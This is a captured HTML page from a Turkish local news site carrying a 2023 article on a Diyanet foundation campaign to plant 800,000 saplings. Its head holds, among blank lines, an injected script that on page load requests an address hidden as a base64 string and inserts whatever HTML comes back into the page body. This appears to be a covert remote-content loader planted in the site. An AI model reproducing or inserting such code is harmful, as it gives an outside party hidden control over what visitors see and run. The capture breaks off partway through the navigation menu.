

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek
body_size: 18681
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek</title>
<meta name="description" content="Türkiye Diyanet Vakfı ve Diyanet İşleri Türk İslam Birliği (DİTİB) ortaklığında Antalya’nın Alanya ilçesindeki Güzelbağ bölgesinde fidan dikim töreninde gerçekleştirildi.">
<link rel="canonical" href="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2023-11-08T09:51:00+03:00">
<meta name="dateModified" content="2023-11-08T09:51:00+03:00">
<meta name="articleAuthor" content="Mehmet Mustafa Toprak">
<meta name="author" content="Mehmet Mustafa Toprak">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek">
<meta property="og:description" content="Türkiye Diyanet Vakfı ve Diyanet İşleri Türk İslam Birliği (DİTİB) ortaklığında Antalya’nın Alanya ilçesindeki Güzelbağ bölgesinde fidan dikim töreninde gerçekleştirildi.">
<meta property="og:url" content="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/11/yasam/tdv13442.JPG">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2023-11-08T09:51:00+03:00">
<meta property="og:article:modified_time" content="2023-11-08T09:51:00+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek">
<meta name="twitter:description" content="Türkiye Diyanet Vakfı ve Diyanet İşleri Türk İslam Birliği (DİTİB) ortaklığında Antalya’nın Alanya ilçesindeki Güzelbağ bölgesinde fidan dikim töreninde gerçekleştirildi.">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/11/yasam/tdv13442.JPG">
<meta name="twitter:url" content="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"TDV '1 \u0130yilik 1 Fidan' Kampanyas\u0131yla Y\u0131l Sonuna Kadar 800 Bin Fidan Dikecek","articleSection":"G\u00fcndem","dateCreated":"2023-11-08T09:51:00+03:00","datePublished":"2023-11-08T09:51:00+03:00","dateModified":"2023-11-08T09:51:00+03:00","wordCount":272,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek"},"articleBody":"<p>'1 \u0130yilik 1 Fidan'&nbsp;projesi kapsam\u0131nda Diyanet \u0130\u015fleri T\u00fcrk \u0130slam Birli\u011fi (D\u0130T\u0130B) taraf\u0131ndan T\u00fcrkiye Diyanet Vakf\u0131na emanet edilen fidanlar Antalya\u2019n\u0131n Alanya il\u00e7esindeki G\u00fczelba\u011f b\u00f6lgesinde d\u00fczenlenen t\u00f6ren sonras\u0131nda dikildi.<\/p>\r\n\r\n<p>T\u00f6rende konu\u015fan T\u00fcrkiye Diyanet Vakf\u0131 Genel M\u00fcd\u00fcr Yard\u0131mc\u0131s\u0131 Abdurrahman \u00c7etin \u201cBug\u00fcn burada D\u0130T\u0130B taraf\u0131ndan T\u00fcrkiye Diyanet Vakf\u0131m\u0131za emanet edilen fidanlar\u0131n dikimini ger\u00e7ekle\u015ftirdik. Gelecek nesillere daha ferah ve daha ye\u015fil bir d\u00fcnya b\u0131rakmak i\u00e7in fidan dikimlerini \u00e7ok \u00f6nemsiyoruz. Fidan, a\u011fa\u00e7 olmazsa olmaz\u0131m\u0131z olan oksijenimizin ana kayna\u011f\u0131d\u0131r. Fidan dikmek ayn\u0131 zamanda sadaka-i cariyedir\u201d ifadelerini kulland\u0131.<\/p>\r\n\r\n<p>1 \u0130yilik 1 Fidan projesi kapsam\u0131nda bug\u00fcne kadar 680 bin fidan\u0131 toprakla bulu\u015fturduklar\u0131n\u0131 ve 27 bini Kahramanmara\u015f\u2019a olmak \u00fczere, y\u0131l sonuna kadar toplamda 800 bin fidan\u0131 toprakla bulu\u015fturmu\u015f olacaklar\u0131n\u0131 belirten \u00c7etin, hay\u0131rsever ba\u011f\u0131\u015f\u00e7\u0131lara ve i\u015f birli\u011finden dolay\u0131 D\u0130T\u0130B ile Alanya Orman \u0130\u015fletme M\u00fcd\u00fcrl\u00fc\u011f\u00fcne te\u015fekk\u00fcr etti.<\/p>\r\n\r\n<p>Kur\u2019an-\u0131 Kerim tilaveti ile ba\u015flayan fidan dikim t\u00f6renine; D\u0130T\u0130B Essen Eyalet Birli\u011fi Ata\u015fesi \u0130brahim Halil Karaman, D\u0130T\u0130B Essen Eyalet Birli\u011fi Ba\u015fkan\u0131 \u00d6zkan G\u00fcler, Antalya \u0130l M\u00fcft\u00fc Yard\u0131mc\u0131s\u0131 Talat \u00d6zmet, Alanya \u0130l\u00e7e M\u00fcft\u00fcs\u00fc Dr. TDV Kad\u0131n Aile ve Gen\u00e7lik Hizmetleri M\u00fcd\u00fcr\u00fc Fatma Haral Efe ve \u0130hsan Alkan Alanya Orman \u0130\u015fletme M\u00fcd\u00fcr\u00fc Y\u00fccel S\u00f6nmez\u2019in yan\u0131 s\u0131ra \u00e7ok say\u0131da ba\u011f\u0131\u015f\u00e7\u0131 ve g\u00f6n\u00fcll\u00fc kat\u0131ld\u0131.<\/p>\r\n\r\n<p><\/p>","description":"T\u00fcrkiye Diyanet Vakf\u0131 ve Diyanet \u0130\u015fleri T\u00fcrk \u0130slam Birli\u011fi (D\u0130T\u0130B) ortakl\u0131\u011f\u0131nda Antalya\u2019n\u0131n Alanya il\u00e7esindeki G\u00fczelba\u011f b\u00f6lgesinde fidan dikim t\u00f6reninde ger\u00e7ekle\u015ftirildi.","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2023\/11\/yasam\/tdv13442.JPG","width":"1280","height":"720","caption":"TDV '1 \u0130yilik 1 Fidan' Kampanyas\u0131yla Y\u0131l Sonuna Kadar 800 Bin Fidan Dikecek"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Mehmet Mustafa Toprak","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="2ce69d68afda6e47693bb29e-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="2ce69d68afda6e47693bb29e-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
